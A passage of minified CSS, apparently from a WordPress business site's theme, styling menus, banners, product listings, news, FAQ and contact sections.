.menu-item-has-children .sub-menu{display:none;position:absolute;top:0;left:310px;box-shadow:0 0 5px #0d1218}header .sub-menu .menu-item-has-children:hover .sub-menu{display:block}header .sub-menu .menu-item-has-children>a::after{content:"";font:normal normal normal 14px/1 FontAwesome;float:right;display:block;margin-left:5px}.showbg{background:#1d2c3c}.tax-product_category .top-banner{background:#ececec!important}.tax-product_category .top-banner .breadcrumbs a,.tax-product_category .top-banner .breadcrumbs{color:#666!important}.ubermenu-tab-content-panel.ubermenu-column-3-4>li.ubermenu-item>ul.ubermenu-submenu>li.ubermenu-column-1-2{padding-left:20px!important}.ubermenu-tab-content-panel.ubermenu-column-3-4 li>a,.ubermenu-tab-content-panel.ubermenu-column-3-4 li>a span{color:#666;position:relative}.ubermenu-tab-content-panel.ubermenu-column-3-4 li>a:before{content:""!important;position:absolute!important;left:0!important;top:5px!important;font-size:20px!important;font:normal normal normal 14px/1 FontAwesome!important;color:#666!important}.bkuang{border:1px solid #ccc}.hover-before .title h3{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden;text-overflow:ellipsis}@media (min-width:1201px) and (max-width:1680px){.hover-after h3{font-size:18px!important}.hover-after{padding:25px!important}}@media (min-width:768px) and (max-width:1200px){.hover-after h3{font-size:18px!important}.hover-after{padding:15px!important}}.single-so-right #wpcf7-f4572-o1 input{width:100%}.single-so-right h2{font-size:20px}#message .wpcf7-submit:hover,#inquiry .wpcf7-submit:hover{background-color:#ffc03d!important;color:#fff!important}#message .wpcf7-submit,#inquiry .wpcf7-submit{width:170px!important;height:45px!important;border-radius:6px!important;font-size:16px!important;line-height:45px!important;letter-spacing:0px!important;padding-left:0!important;border:none;outline:none}#message .retag,#inquiry .retag,.retag{color:red;padding-left:3px}#message .wpcf7-textarea,#inquiry .wpcf7-textarea{height:200px;width:100%}#message label,#message input,#inquiry label,#inquiry input{width:100%}#message h2{margin-top:0}footer #Contact h4{margin-bottom:25px}footer #Contact li.mb20{padding-top:0}footer #Contact li.mb20 img{width:170px;height:auto}header .main-menu>li:nth-child(8){margin-left:50px}button.sub-menu-toggle{display:none}header .mobile-bar{display:none}#menu.mm-opened{display:block}header .mobile-bar a.mobile-search{color:#fff;border:1px solid #ffc03d;padding:5px 10px;background-color:#ffc03d}header .mobile-bar a#hamburger{color:#fff;border:1px solid #314962;padding:5px 10px;background-color:#314962}div#swiper-container1{width:100%!important;height:auto}.swiper-pagination-bullet{width:12px;height:12px;opacity:1}.home-banner img{width:100%;height:auto}.swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#c33}.swiper-pagination .swiper-pagination-bullet{background:#ccc}.header-banner{position:relative}.header-banner-2 .swiper_textarea,.header-banner-3 .swiper_textarea{display:none}.swiper_textarea{position:absolute;top:30%;right:6%;color:#fff;font-size:18px}.swiper_textarea h1{font-size:55px;margin-bottom:40px}.swiper_textarea p.banner_content2{background:#314962;width:244px;height:37px;text-align:center;line-height:37px}.swiper_textarea a{display:block;width:255px;height:55px;line-height:55px;background:#e60012;text-align:center;color:#fff;margin-top:15px;border:2px solid transparent;transition:all .3s}.swiper_textarea a:hover{background:#fff;color:#ffc03d}.page-template-page-home #fancybox-content iframe{height:850px}.header-banner img{width:100%}.swiper_textarea>a>i{margin-left:10px}.modal-backdrop{background:0 0;z-index:0}.home-product{padding:85px 0 100px}.home-h2-wrapper{margin-bottom:20px}.home-product .pro-wrapper{margin-bottom:20px}.inner_product{position:relative;padding-bottom:15px;min-height:463px}.inner_product:hover{box-shadow:-2px 0px 5px 1px #eee,0px -2px 5px 1px #eee,2px 0px 5px 1px #eee,0px 2px 5px 1px #eee}.inner_product:hover .pro-more{display:block}.inner_product .product_box a{color:#000;text-transform:capitalize}.inner_product .product_box a h3{font-size:20px}.home-product .inner_product .product_box a h3{min-height:110px}.inner_product .product_box p{color:#adadad;font-size:14px}.product_box{padding:0 30px;margin-bottom:50px}.pro-more{color:#fff;background-color:#e60012;border:1px solid transparent;border:0;width:114px;height:33px;line-height:33px;text-align:center;font-size:14px;position:absolute;bottom:0;right:0;text-transform:capitalize;display:none;transition:all .3s}.pro-more:hover{border:1px solid #e60012;color:#e60012;background-color:transparent}.pro-wrapper{margin-bottom:30px}.home-product .home-all-pro{text-align:center;margin-top:20px}.home-product .home-all-pro>a{font-size:18px;color:#fff;background:#e60012;padding:21px 62px;border:3px solid #e60012;transition:all .3s;text-transform:capitalize}.home-product .home-all-pro>a:hover{color:#e60012;background-color:transparent;border:3px solid #e60012}.hpro-img{width:160px;height:160px;margin:0 auto}.hpro-box .hpro-text h3{font-style:20px!important}.hpro-text{border-top:1px solid #ddd}.hpro-box{display:block;position:relative;box-shadow:5px 3px 10px 10px rgba(0,0,0,5%);margin-bottom:40px;padding:30px 15px;min-height:350px}.hpro-text .hpro-exe p{margin:0}.hpro-cont{width:100%;height:100%}.hpro-mask{box-sizing:border-box;position:absolute;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.8);color:#fff;display:flex;align-items:center;justify-content:center;flex-direction:column;opacity:0;visibility:hidden;z-index:2;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-o-transition:all .2s linear;-ms-transition:all .2s linear;transition:all .2s linear}.hpro-box:hover .hpro-mask{opacity:1;visibility:visible}.hpro-box .hpro-exe{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden}.hpro-mask li{position:relative}.hpro-mask li::before{content:"";position:absolute;width:10px;height:10px;background-color:#e60012;border-radius:50%;left:-20px;top:5px;z-index:1}.hpro-mask a.hpro-more{background:#e60012;color:#fff;padding:8px 25px;text-transform:capitalize;margin-top:20px}.home-application{background-color:#1d2c3c;display:flex;align-items:center}.home-application .app-desc{padding:0 90px}.home-application .col5{width:20%}.home-application .swiper-slide{width:25%!important}.swiper-solu-prev,.swiper-solu-next{display:inline-block;font-size:30px;top:48%;position:absolute;z-index:10;width:45px;height:45px;line-height:45px;text-align:center;border-radius:50%;background:rgba(0,0,0,.7)}.swiper-solu-prev{left:5px}.swiper-solu-next{right:5px}.home-application .img-box{position:relative}.home-application .img-inner-box{position:absolute;bottom:20px;background:#e60012;left:40px;right:40px;display:flex;align-items:center;padding:10px 30px;justify-content:center}.home-application .img-inner-box img{margin-right:20px}.home-application .home-app-title a{display:block;height:162px;padding:56px 20px}.home-application,.home-application a{color:#fff}.home-application .home-app-h2{font-size:36px;text-transform:uppercase;margin-top:75px}.home-application .home-app-title{font-size:18px;text-align:right}.home-application .home-app-title li{display:inline-block;background-color:#314962;text-align:left;width:19%;vertical-align:top;height:162px;text-transform:capitalize}.home-application .home-app-title li:hover{background-color:#e60012}.home-application .home-app-title li:hover a{color:#fff}.home-application .row.app-img-wraper{margin-top:55px}.home-application .home-app-more{display:none}.home-advantage{background:url("/wp-content/uploads/2021/09/home-advantage-bg.jpg") no-repeat;padding:100px 0 120px;background-size:cover;--lzl-bg-img:"/wp-content/uploads/2021/09/home-advantage-bg.jpg"}.home-advantage .ad-wrapper{display:flex;align-items:center;justify-content:space-between}.home-advantage .ad-wrapper .col6{width:16%}.home-advantage .ad-wrapper .ad-box{background-color:#fff;padding:25px 15px;text-align:center;min-height:308px;box-shadow:0 0 8px 0 #333;border-bottom:5px solid transparent}.home-advantage .ad-wrapper .ad-box:hover{border-bottom:5px solid #314962}.home-advantage .ad-wrapper .ad-box i{font-size:32px;margin-bottom:25px;color:#444}.home-advantage .ad-wrapper .ad-box h4{margin-bottom:20px;color:#314962}.home-advantage .ad-wrapper .ad-box p{font-size:16px;color:#666}.home-advantage .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#314962;background-color:#314962}.home-advantage .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.home-advantage .vc_tta-color-grey.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#fff}.home-advantage .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#333}.home-advantage .vc_tta-color-grey.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#333}.home-advantage .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.home-advantage .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{border-color:transparent}.home-advantage .vc_tta-panels .vc_tta-panel{margin-bottom:20px}.home-advantage .vc_tta-panels .vc_tta-panel:last-of-type{margin-bottom:0}.home-advantage .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#314962}.home-advantage .vc_tta-panel-body p{font-size:16px}.home-buy{padding:90px 0}.home-buy .buy-wrapper{margin-top:40px}.home-buy .col3{width:33.333%;float:left;padding:5px 20px;margin-bottom:30px;overflow:hidden}.home-buy .col3:hover .right-content>h4{color:#e60012}.home-buy .col3:hover .left-icon{box-shadow:2px 3px 10px #999}.home-buy .col3 .left-icon{width:100px;float:left;background:#f8f8f8;border-radius:50%;height:100px;line-height:100px;margin-right:20px;text-align:center;transition:all .3s}.home-buy .col3 .right-content{width:64%;float:left}.home-buy .col3 .right-content h4{font-size:20px;text-transform:uppercase;color:#444}.home-buy .col3 .right-content p{font-size:16px;color:#666}.home-new-pro{margin-bottom:100px}.home-new-pro .new-pro-wrapper ul li a{color:#333;margin-left:25px;transition:all .3s;display:block;width:74%;float:left}.home-new-pro .news-time{color:#666;margin-top:5px;display:block}.home-new-pro .news-title{color:#444;margin-top:5px;font-size:22px;min-height:73px}.home-new-pro .new-pro-more{display:block;width:200px;height:55px;line-height:55px;text-align:center;background-color:#e60012;font-size:18px;color:#fff;border:3px solid #e60012;transition:all .3s;margin-top:50px;text-transform:capitalize;margin:0 auto}.home-new-pro .new-pro-more:hover{background-color:transparent;color:#ffc03d;border:3px solid #ffc03d}.home-new-pro .news-excerpt{min-height:auto}.home-new-pro .news-excerpt p{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden}.news-excerpt a{color:#314962}.product-content{color:#666;padding:30px 0 50px}.product-content p{line-height:30px;font-size:16px}.product-content h1{color:#444;font-size:28px;line-height:31px}.top-banner{color:#fff;background:#314962;padding:0 110px}.top-banner-title{padding-top:105px;text-transform:capitalize}.product-content .pro-desc{padding:0 0 30px}.left-search .pro-search .search-box{width:75%}.left-search .pro-search input[type=submit]{width:26%}.pro-search{padding:15px;background:#eee;margin-bottom:30px}.pro-search .search-box{width:90%;height:50px;margin:-5px;border:none;padding:0 10px;outline:none}.pro-search input[type=submit]{width:10%;height:50px;border:none;background:#314962;color:#fff;transition:all .3s}.pro-search input[type=submit]:hover{background:#1d2c3c}.pro-search input::-webkit-input-placeholder,.left-search input::-webkit-input-placeholder{color:#bdb8b8}.product-content .new-pro{margin-top:30px}.product-content .new-pro .new-pro-box{border:1px solid #eee}.product-content .new-pro .new-pro-box .new-pro-title{color:#000;padding:0 10px 5px;display:block;font-size:18px}.product-content .new-pro .new-pro-box:hover .new-pro-title{color:#e60012}.product-content .cat-pro-wrapper .nav-tabs a{color:#444;font-size:17px;padding:10px 15px}.product-content .cat-pro-wrapper .nav-tabs .active a{color:#e60012}.product-content .cat-pro-wrapper .tab-content{padding:20px 0}.product-content .cat-pro-wrapper .tab-content .cat-img-box>img{width:100%}.product-content .cat-pro-wrapper .cat-pre-pro{background-color:#fff;border:1px solid transparent;border:1px solid #eee;min-height:525px;transition:all .3s}.product-content .cat-pro-wrapper .cat-pre-pro:hover{border:1px solid #e60012}.product-content .cat-pro-wrapper .cat-pre-pro .cat-pro-title{text-align:center;color:#314962;margin-bottom:10px;font-size:18px;font-weight:700}.product-content .cat-title{padding:0 0 10px;border-bottom:1px solid #eee;margin:0 15px}.product-content .cat-title .cat-title-h2,.product-content .cat-title .cat-title-more{padding:0}.product-content .cat-title h2{font-size:20px;display:initial;border-bottom:3px solid #000;padding-bottom:10px;color:#000}.product-content .cat-title a{color:#000}.product-content .cat-title a:hover{color:#e60012}.product-content .cat-pro-desc{font-size:13px;text-align:center;padding:0 5px;color:#999}.product-content .cat-pro-desc p{margin:0}.home-advantage.lzl:not(.lzl-ed),.home-advantage.lzl-ing:not(.lzl-ed){background-image:url("[data-uri]")}.product-content .pro-foot{text-align:center;margin-top:30px}#solution{padding:50px 0}#solution h1,.market-cont h1,.concept-cont h1{color:#444;font-size:28px}#solution .solu-list{margin-bottom:30px}.page-news .solu-list{min-height:400px}#solution .solu-list .img-box{position:relative;margin-bottom:30px}#solution .solu-list .img-box img{width:100%}#solution .solu-list .img-box:hover .inner-box{background:rgba(0,0,0,.2)}#solution .solu-list .cover-box{position:absolute;bottom:10px;left:30px;right:30px;color:#fff;text-align:center;background-color:#314962}#solution .solu-list .inner-box{border:1px solid #fff;height:100%;text-align:center;transition:all .3s}#solution .solu-list h4.solu-title{font-size:18px}.page-support{padding:100px 0}.page-support .support-img img{min-height:240px}.page-support .support-img{margin-bottom:10px!important}.page-support .support-title{color:#444;margin-top:0;font-size:24px}.page-news{padding:50px 0}.page-news .news-time{margin-top:10px;color:#666;font-size:14px}.page-news .news-title{font-size:18px;color:#444;margin-top:5px;min-height:60px}.page-news .solu-list:hover h3,.aside-news-list a:hover .news-title{color:#ffc03d}.aside-news-list #wpcf7-f5516-o1 form{position:relative;padding:20px 25px;box-shadow:0 20px 30px 0 rgba(84,87,93,.1);border-radius:10px;width:100%}.aside-news-list #wpcf7-f5516-o1 form input,.aside-news-list #wpcf7-f5516-o1 form textarea{width:100%}.aside-news-list #wpcf7-f5516-o1 form .wpcf7-submit{width:inherit}.news-excerpt p{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden}.news-excerpt a{color:#314962}.news-excerpt .swp_social_panel{display:none}.news-excerpt a.more-link{display:block;color:#314962}.aside-news-list .img-box{padding:10px 0}.aside-news-list .news-text{padding:10px}.aside-news-list .news-title{font-size:15px;margin-top:0;font-weight:400;color:#333;overflow:hidden;-webkit-line-clamp:2;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical}.aside-news-list .news-time{font-size:14px;color:#666}.aside-news-list{counter-reset:section}.aside-news-list a{position:relative;display:inline-table;counter-reset:count 0}.aside-news-list a::before{position:absolute;top:unset;left:-32px;border:2px solid #fff;height:32px;width:32px;line-height:28px;text-align:center;border-radius:100%;background:#000;color:#fff;font-weight:600;font-size:16px;counter-increment:post-ranking;counter-increment:section;z-index:1;content:counter(section)}.page-team{padding:50px 0}.page-team .team-excerpt h1{color:#444;font-size:28px}.page-team .team-excerpt p{color:#666;font-size:16px}.page-team .col5{width:25%}.page-team .team-link{display:block;padding:20px 10px}.team-wrapper{display:flex;flex-wrap:wrap}.page-team .col5 .top{display:flex;align-items:center;margin-bottom:10px}.page-team .top .img-box{width:60px;height:60px;border-radius:50%;overflow:hidden;margin-right:15px}.page-team .top p{margin-bottom:5px;color:#314962}.page-team .top .name{font-weight:700}.page-team .top .position{font-size:16px}.page-team .desc{color:#666;font-size:16px}#single-pro .product-top .nc_tweetContainer{border-radius:20px;overflow:hidden}#single-pro .product-parameter strong{display:block;color:#333;margin-bottom:5px}#single-pro #nf-form-title-3 h3{font-size:36px;margin-bottom:25px}#single-pro .product-parameter p{margin-bottom:15px}#single-pro .pro-detail-con ul.wc-tabs{text-align:left!important}#single-pro .pro-detail-con p{color:#777;margin-bottom:20px}#single-pro .pro-detail-con h3.key{position:relative;color:#ffc03d;padding-bottom:20px;margin-bottom:25px}#single-pro .pro-detail-con h3.key::after{position:absolute;left:0;bottom:0;width:80px;height:3px;content:"";background:#ffc03d}#single-pro .pro-detail-con h4{margin-bottom:15px}.pro-detail-con ul.wc-tabs li span{position:relative;background:var(--c1);padding:15px 40px;z-index:1;color:#fff;font-size:18px;font-size:28px;border-radius:0;font-weight:700}#single-pro .pro-right-wrapper .e-m a{border-radius:50px;overflow:hidden}#single-pro{padding:50px 0}#per-catogery{padding:50px 0 0}#single-pro .pro-pdf{margin-top:20px;font-size:16px;display:flex;align-items:center;justify-content:space-between}#single-pro .pro-pdf a:hover{color:#e60012}#single-pro .vc_tta-panels .vc_tta-panel:nth-child(1) .vc_tta-panel-body{overflow:inherit}.pro-left-wrapper .cat-list a{color:#666;display:block;padding:10px 5px;transition:all .3s;border-bottom:1px solid #a1a1a1;background:#f6f6f6;position:relative;padding-right:30px;font-size:14px}.pro-left-wrapper .cat-list .sub-menu a{padding-left:30px;transition:all .3s}.pro-left-wrapper .cat-list .sub-menu a:hover{padding-left:15px}.pro-left-wrapper .current-menu-item.menu-item-has-children,.pro-left-wrapper .cat-list li a:hover,.pro-left-wrapper .current-menu-ancestor,.pro-left-wrapper .current-product-ancestor{color:#314962;background-color:#ccc}.pro-left-wrapper .current-product-ancestor .current-product-ancestor{box-shadow:none;background:0 0}.pro-left-wrapper .current-menu-item>a,.pro-left-wrapper .current-product-ancestor .current-product-ancestor>a,.solu-menu .current-menu-item>a{color:#314962;background-color:#ccc}.pro-left-wrapper .aside-contact{background-color:#f6f6f6;padding:10px}.pro-left-wrapper .aside-contact li{line-height:30px}.pro-left-wrapper .aside-contact li:last-of-type{line-height:22px}.pro-left-wrapper .menu-item-has-children .sub-menu{display:none;padding:0 15px}.pro-left-wrapper .current-menu-item.menu-item-has-children .sub-menu,.pro-left-wrapper .current-menu-parent .sub-menu{display:block}.pro-left-wrapper .menu-item-has-children>a::after{font-family:"FontAwesome";content:"";display:block;color:#fff;background-color:#314962;width:25px;height:25px;line-height:25px;text-align:center;position:absolute;top:8px;right:2px}.pro-left-wrapper .current-product-ancestor>a::after,.pro-left-wrapper .current-menu-item.menu-item-has-children>a::after,.pro-left-wrapper .current-menu-parent>a::after{font-family:"FontAwesome";content:"";display:block;float:right;padding:2px 5px;color:#fff;background-color:#314962}.pro-left-wrapper .current-product-ancestor .current-product-ancestor>a::after{content:"";display:none}.pro-left-wrapper .left-cat h2,.pro-left-wrapper .left-cat h1,.pro-left-wrapper .left-cat h1,.pro-left-wrapper .left-alert h2{text-transform:uppercase;padding-bottom:20px;color:#fff;padding:10px;margin-bottom:0;background-color:#314962;font-size:22px;margin-top:0}.pro-left-wrapper ul.cat-list{font-size:16px;padding:0}.pro-left-wrapper .menu-item-has-children .sub-menu{padding-left:0;padding-right:0}.pro-right-wrapper{padding-left:20px;font-size:16px;color:#666;line-height:23px}#single-pro .pro-right-wrapper h1,#single-pro .pro-right-wrapper h2,#single-pro .pro-right-wrapper h3,#single-pro .pro-right-wrapper h4,#single-pro .pro-right-wrapper a{color:#444}#single-pro .pro-right-wrapper h1{font-size:30px;color:var(--c2);position:relative;padding-bottom:20px}#single-pro .pro-right-wrapper h1::after{position:absolute;content:"";left:0;width:80px;height:5px;background:var(--c1);bottom:0}#single-pro .pro-right-wrapper .chat-icon,#single-pro .pro-right-wrapper .e-m{display:flex;justify-content:space-between}#single-pro .pro-right-wrapper .chat{margin-bottom:25px}#single-pro .pro-right-wrapper .chat-icon>a{display:block;width:120px;text-align:center;background-color:#fbfbfb;padding:20px 0;min-height:128px;transition:all .5s}#single-pro .pro-right-wrapper .chat-icon>a span:first-of-type{display:block;margin-top:10px}#single-pro .pro-right-wrapper .chat-icon>a .hover-show,#single-pro .pro-right-wrapper .chat-icon>a:hover span:first-of-type{display:none}#single-pro .pro-right-wrapper .chat-icon>a:hover .hover-show{display:block}.e-m a{display:block;width:190px;font-size:20px;color:#fff!important;text-align:center;padding:10px 0;border:2px solid transparent;transition:all .3s}.e-m a.email:hover{background:0 0;border:2px solid #314962;color:#314962!important}.e-m a.quote:hover{background:0 0;border:2px solid var(--c1);color:var(--c1)!important}.e-m a.email{background-color:#314962}.e-m a.quote{background-color:#e60012}#single-pro .pro-right-wrapper .pro-detail-con{margin-top:50px}#single-pro .pro-right-wrapper .pro-details h3{font-size:26px}#single-pro div#bx-pager{margin-top:10px}#single-pro .pro-right-wrapper .pro-details .product-parameter{min-height:350px;padding:10px 0;font-size:16px}#single-pro .vc_tta.vc_general .vc_tta-panel-title a{color:#314962;font-weight:700}#single-pro .vc_tta-color-grey.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-grey.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.vc_tta-color-grey.vc_tta-style-classic .vc_tta-controls-icon::after,.vc_tta-color-grey.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#fff!important}#single-pro .vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-plus::after{bottom:5px;top:5px}#single-pro .vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-plus::before{left:5px;right:5px}#single-pro .vc_tta-panel-heading i{background:#314962}#single-pro .vc_tta .vc_tta-controls-icon{width:20px;height:20px}#single-pro .vc_tta-panels{background-color:transparent;border:none}#single-pro .vc_tta-tab.vc_active>a{background-color:#e60012;border:none}#single-pro .vc_tta-tabs-container ul li a{color:#fff}#single-pro .vc_tta-tab a{background-color:#1d2c3c}#single-pro .vc_tta-tab a:hover{background-color:#314962}#single-pro .vc_tta.vc_general .vc_tta-panel-body{padding:20px 15px}#single-pro .vc_tta-panel-body li{list-style-type:square}#single-pro table{width:100%!important;font-size:14px}#single-pro table td{border:1px solid #999;text-align:center;padding:5px 0}#single-pro table tr:nth-child(2n+1){background-color:#d8d8d8!important}#single-pro .vc_tta-panels img{width:100%}#single-pro .contact{background:url("/wp-content/uploads/2021/10/contact_banner.jpg") no-repeat;background-size:cover;padding:100px 0;color:#fff;margin-top:30px;--lzl-bg-img:"/wp-content/uploads/2021/10/contact_banner.jpg"}#single-pro .contact h2{font-size:40px;text-transform:capitalize}#single-pro .contact h4{font-size:30px}#single-pro .contact p{font-size:16px}.relative-container{overflow:hidden}#single-pro .contact.lzl:not(.lzl-ed),#single-pro .contact.lzl-ing:not(.lzl-ed){background-image:url("[data-uri]")}.related-pro{padding:80px 0 0}.related-pro h2{text-align:center;text-transform:uppercase;font-size:28px;color:#444}#single-pro .inner_product .product_box a h3{font-size:16px;color:#314962;font-weight:700}#single-pro .inner_product .product_box p{color:#666;font-size:16px}.single-pro-eamil .es-field-wrap{width:70%;float:left}.single-pro-eamil .es-field-wrap label,.single-pro-eamil .es-field-wrap label input,.left-alert .es-field-wrap label,.left-alert .es-field-wrap label input{width:100%}.left-alert .emaillist{padding:20px 10px 0;background:#f6f6f6}.left-alert .alert-desc{padding:10px;background:#f6f6f6}.single-pro-eamil .es-field-wrap label input{background-color:transparent;border:none;border-bottom:1px solid #fff;outline:none;min-height:35px}.single-pro-eamil .es_subscription_form_submit{width:20%;float:left;background-color:#ffc03d;margin-left:35px;border:none;min-height:35px;transition:all .3s}.single-pro-eamil .es_subscription_form_submit:hover{background-color:#fff;color:#e60012}.single-pro-eamil .es-field-wrap label input::-webkit-input-placeholder{color:#fff;text-transform:capitalize;font-weight:400}.left-alert{color:#314962}.left-alert .es-field-wrap{width:80%;float:left}.left-alert form{overflow:hidden}.left-alert .es-field-wrap label input{border:1px solid #314962;outline:none;background-color:transparent;min-height:35px}.left-alert .es_subscription_form_submit{width:20%;float:left;border:none;min-height:35px;background-color:#314962;margin-left:0;background-image:url("/wp-content/themes/weho/images/email.png");background-repeat:no-repeat;background-position:50%;transition:all .3s;--lzl-bg-img:"/wp-content/themes/weho/images/email.png"}.left-alert .es_subscription_form_submit.lzl:not(.lzl-ed),.left-alert .es_subscription_form_submit.lzl-ing:not(.lzl-ed){background-image:url("[data-uri]")}.left-alert .es_subscription_form_submit:hover{background-color:#1d2c3e}.left-alert .es-field-wrap label input::-webkit-input-placeholder{color:#314962;text-transform:capitalize;font-weight:400}#per-catogery .pro-right-wrapper a,#per-catogery .pro-right-wrapper{color:#666;font-size:16px;line-height:23px}.category-desc p{line-height:30px}#per-catogery .pro-right-wrapper h2,#per-catogery .pro-right-wrapper h3,#per-catogery .pro-right-wrapper h4{color:#444}#per-catogery .pro-right-wrapper h4{font-size:28px;margin-bottom:30px;text-align:center}#per-catogery .pro-right-wrapper{padding-left:25px}#per-catogery .pro-right-wrapper .category-title{display:inline-block;font-size:28px;color:#444;width:68%}#per-catogery .pro-right-wrapper .cat-list-wrapper{margin-bottom:50px}#per-catogery .title-wrapper{display:flex;align-items:center;justify-content:space-between;border-bottom:1px solid #eee;margin-bottom:30px}#per-catogery .cat-em{display:block;margin-bottom:30px}#per-catogery .cat-em a{border:2px solid #314962;border-radius:5px;padding:8px 50px;color:#fff;transition:all .3s;background:#314962;display:inline-block}#per-catogery .cat-em a:hover{background:0 0;color:#314962;border:2px solid #314962}#per-catogery .cat-img-box,#per-catogery .cat-title{display:inline-block;width:49%}#per-catogery .cat-title{font-size:18px;vertical-align:top;padding:0 5px}.cat-list{margin-bottom:30px;padding:0}#per-catogery .cat-pre-wrapper{display:block;border:1px solid #eee;margin-right:10px}#per-catogery .cat-pre-wrapper{display:block;border:1px solid #eee;margin-right:10px}#per-catogery .cat-resource{padding:50px 0;background:#f6f6f6}#per-catogery .cat-resource h2{text-align:center;text-transform:uppercase;margin-bottom:28px}#per-catogery .rebox{display:block;width:100%;text-transform:uppercase;text-align:center;padding:70px 0;background-color:#fff;transition:all .4s;margin-bottom:50px}#per-catogery .rebox h4{color:#314962;font-weight:700}#per-catogery .rebox:hover{background-color:#fff;box-shadow:-2px 0px 5px 1px #dddbdb,0px -2px 5px 1px #dddbdb,2px 0px 5px 1px #dddbdb,0px 2px 5px 1px #dddbdb}#per-catogery .rebox i{display:block;font-size:30px;color:#ffc03d}#per-catogery .pro-right-wrapper .pro-text h4{color:#314962;font-size:18px;font-weight:700;margin-bottom:10px;min-height:40px}#per-catogery .pro-list-wrapper{margin-bottom:50px}#per-catogery .pro-list-wrapper .pro-img-box,#per-catogery .cat-list-wrapper .cat-img-box,.pro-wrapper .thumbnail_container,.page-news .solu-list .img-box,.page-support .support-img,.prog-series .swiper-slide>a .progs-img,.prog-news .progn-list a .img-box{overflow:hidden}#per-catogery .pro-list-wrapper .pro-img-box img,#per-catogery .cat-list-wrapper .cat-list img,.pro-wrapper .thumbnail_container img,.page-news .solu-list .img-box img,.page-support .support-img img,.prog-series .swiper-slide>a img,.prog-news .progn-list a img{transition:all .5s ease 0s}.pro-wrapper .thumbnail_container img{width:100%}#per-catogery .pro-list-wrapper .pro-wrapper a:hover img,#per-catogery .cat-list-wrapper .cat-list a:hover img,.pro-wrapper:hover .thumbnail_container img,.page-news .solu-list:hover .img-box img,.page-support .support-img:hover img,.prog-series .swiper-slide>a:hover img,.prog-news .progn-list:hover img{-webkit-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}#per-catogery .pro-list-wrapper .pro-wrapper{margin-bottom:50px}#per-catogery .pro-list-wrapper h2{text-align:center;text-transform:uppercase;margin-bottom:30px;font-size:28px;line-height:31px}#per-catogery .pro-right-wrapper .pro-text .pro-desc{text-align:center;font-size:16px}#per-catogery .pro-right-wrapper .pro-text .pro-desc p{margin:0}#per-catogery .pro-right-wrapper .cat-pro-more{display:block;font-size:16px;padding:8px 0;text-align:center;color:#fff;background:#1d2c3c;text-transform:uppercase;transition:all .3s;margin-top:10px}#per-catogery .pro-right-wrapper .cat-pro-more:hover{background:#314962}#per-catogery .pro-contact-wrapper{min-height:374px}#company-cont{font-size:18px;margin:50px 0}#company-cont h2{font-size:26px}#company-cont p{color:#666;padding:0 5px;font-size:16px;line-height:23px}#company-cont .vc_row{margin-bottom:50px}#company-cont .certificate{margin-bottom:0}#company-cont .swiper-slide img{margin:0 auto}.faq-banner{background:url("/wp-content/uploads/2021/10/contact_banner.jpg") no-repeat;background-size:cover;background-position:center;min-height:350px;--lzl-bg-img:"/wp-content/uploads/2021/10/contact_banner.jpg"}.faq-banner.lzl:not(.lzl-ed),.faq-banner.lzl-ing:not(.lzl-ed){background-image:url("[data-uri]")}.faq-banner .faq-title{padding-top:320px}#faq{padding:50px 0;color:#666}#faq .vc_tta-panel-heading em{color:#ffc03d;margin-right:10px}#faq .vc_tta-panel{margin-bottom:10px}#faq .vc_tta-color-grey.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#ffc03d!important}#faq .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#314962;font-weight:700}#down-cont{padding:50px 0}#down-cont .pro-search input[type=submit]{background:#314962}#down-cont .down-wrapper{max-width:800px;margin:0 auto}#down-cont .down-wrapper h1{text-align:center;color:#444;font-size:28px;margin-bottom:50px}#down-cont .down-wrapper ul{padding-left:0}#down-cont .down-wrapper ul li{border-bottom:1px solid #eee;padding-bottom:5px;margin-bottom:10px}#down-cont .down-wrapper li a{color:#666;overflow:hidden}#down-cont .down-wrapper li a:hover{color:#ffc03d}#down-cont .down-wrapper a i{margin-right:10px}#down-cont .down-wrapper a span.time{float:right}.wp-pagenavi{text-align:center;margin-top:20px}.wp-pagenavi a,.wp-pagenavi span{background:#314962;border-color:transparent;color:#fff!important;display:inline-block;min-width:25px}.wp-pagenavi span.current,.wp-pagenavi a:hover{background:var(--c1)!important;border-color:transparent}#contact{padding:70px 0;color:#fff;font-size:18px}.swiper-container-contact{overflow:hidden}.swiper-container-contact .swiper-button-prev,.swiper-container-contact .swiper-button-next{color:#314962}.contact-desc-wrapper{display:flex;align-items:center;min-height:575px}.contact-desc-wrapper .left-desc p{font-size:21px;margin-left:0}.contact-desc-wrapper h1,.contact-desc-wrapper h2{font-size:40px;margin-top:15px;line-height:40px;padding-left:15px;border-left:4px solid #e60012}#contact h4{font-weight:400;border-bottom:1px solid #314962;padding-bottom:5px;font-size:20px}#contact .touch ul{padding-left:0}#contact .touch ul li{line-height:30px}#contact .touch ul li 